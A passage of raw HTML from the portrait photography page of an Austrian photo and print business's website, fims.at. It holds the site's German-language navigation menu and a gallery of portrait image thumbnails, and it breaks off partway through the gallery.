</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696c8448e1b7b" id="lsearch-696c8448e1b7b"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-696c8448e1b7b" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-696c8448e1b7b" title="Suche &hellip;">
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children czr-dropdown current-active menu-item-1279"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6465 current_page_item dropdown-item current-active menu-item-6467"><a href="http://www.fims.at/?page_id=6465" aria-current="page" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

  <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_main_wrapper" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="361" height="500"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm.jpg"  class="attachment-slider-full size-slider-full wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm.jpg 1479w, http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-768x1063.jpg 768w" data-sizes="(max-width: 361px) 100vw, 361px" />  </div>
</section>                                          
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="http://www.fims.at" title="www.fotomeister.at" rel="home" class="trail-begin">Startseite</a></span> <span class="sep">&raquo;</span> <span class="trail-end">Portraitfotografie</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                                                            <article id="page-6465" class="post-6465 page type-page status-publish has-post-thumbnail" >
    <header class="entry-header " >
  <div class="entry-header-inner">
        <h1 class="entry-title">Portraitfotografie</h1>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        <div id='gallery-1' class='czr-gallery row flex-row czr-gallery-style gallery galleryid-6465 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Portrait-Gustav-Dressler-26x36cm-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8711-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8596-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8598-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8707-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8607-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon landscape czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/Thallauer_Herta_y9a8600-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/56a7086.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/56a7086-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/56a7086-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/56a7086-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/56a7086-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/56a7086-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/56a7086-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/56a6534_1.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/56a6534_1-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/56a6534_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/56a6534_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/56a6534_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/56a6534_1-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/56a6534_1-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/56a6531b_1-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/56a6529a_1-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7107.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7107-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7107-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7107-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7107-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7107-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7107-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7106.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7106-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7106-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7106-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7106-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7106-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7106-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7105.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7105-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7105-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7105-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7105-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7105-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7105-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7104.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7104-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7104-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7104-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7104-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7104-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7104-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7103.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7103-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7103-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7103-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7103-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7103-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7103-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7102.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7102-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7102-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7102-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7102-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7102-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7102-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7101.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7101-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7101-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7101-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7101-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7101-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7101-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7099.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7099-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7099-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7099-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7099-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7099-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7099-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
